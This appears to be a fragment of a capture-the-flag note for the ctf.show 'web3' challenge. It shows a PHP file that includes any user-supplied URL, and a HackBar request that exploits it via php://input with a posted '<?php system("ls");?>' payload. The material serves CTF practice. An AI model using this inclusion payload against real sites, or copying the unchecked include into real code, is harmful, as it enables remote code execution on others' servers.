 ctf_go_go_go index.php
ctf.show_web3
<?php  include($_GET['url']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://6de9582a-6075-47ec-bf1c-6eb003b627bf.chall.ctf.show/?url=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php system("ls");?>